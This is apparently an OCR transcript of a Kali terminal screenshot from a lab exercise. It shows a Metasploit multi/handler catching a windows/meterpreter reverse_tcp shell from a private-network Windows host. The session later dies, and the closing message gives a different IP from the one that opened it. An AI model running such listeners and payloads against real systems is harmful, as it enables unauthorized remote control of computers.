 kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.7.132
LHOST => 192.168.7.132
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.7.132:4444
show options
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.7.132
LHOST => 192.168.7.132
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.7.132:4444
[*] Sending stage (177734 bytes) to 192.168.7.150
[*] Meterpreter session 1 opened (192.168.7.132:4444 -> 192.168.7.150:52288)
at 2025-03-10 01:22:24 -0400
meterpreter >
[*] 192.168.15.128 - Meterpreter session 1 closed.  Reason: Died